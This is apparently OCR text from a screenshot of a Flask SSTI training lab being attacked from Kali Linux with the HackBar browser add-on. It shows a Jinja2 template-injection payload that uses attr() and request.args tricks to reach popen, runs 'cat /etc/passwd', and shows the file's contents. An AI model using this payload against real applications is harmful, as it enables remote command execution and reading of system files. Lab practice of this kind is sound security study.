 OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Hello root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/
spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/
uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/
backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/
usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:102:103:systemd
Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin sshd:x:104:65534::/run/sshd:/usr/sbin/nologin
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application HackBar HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE
URL
http://192.168.40.99:18080/flasklab/level/6?
class=__class__&base=__base__&sub=__subclasses__&geti=__getitem__&in=__init__&glo=__globals__
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
code={{''|attr(request.args.class)|attr(request.args.base)|
attr(request.args.sub)()|attr(request.args.geti)(117)|
attr(request.args.in)|attr(request.args.glo)|
attr(request.args.geti)('popen')('cat /etc/passwd')|
attr('read')()}}
Name Value
Host 192.168.40.99:18080
Name Value
User-Agent Mozilla/5.0 (X11; Linux x86
Name Value
Accept text/html,application/xhtml